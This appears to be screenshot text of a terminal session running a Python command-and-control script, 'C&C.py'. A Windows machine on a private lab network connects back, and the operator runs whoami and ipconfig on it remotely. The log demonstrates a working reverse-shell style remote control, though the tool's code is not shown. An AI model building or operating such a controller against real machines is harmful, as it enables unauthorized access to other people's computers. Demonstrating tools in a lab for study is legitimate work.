 ❯ sudo python3 C\&C.py
[sudo] password for sammy:
[+] Connection established by ('192.168.100.56', 50594)
>> whomai
'whomai' is not recognized as an internal or external command,
operable program or batch file.
>> whoami
desktop-cfc6n7i\pc
>> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.100.56
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.100.1
Ethernet adapter Bluetooth Network Connection:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :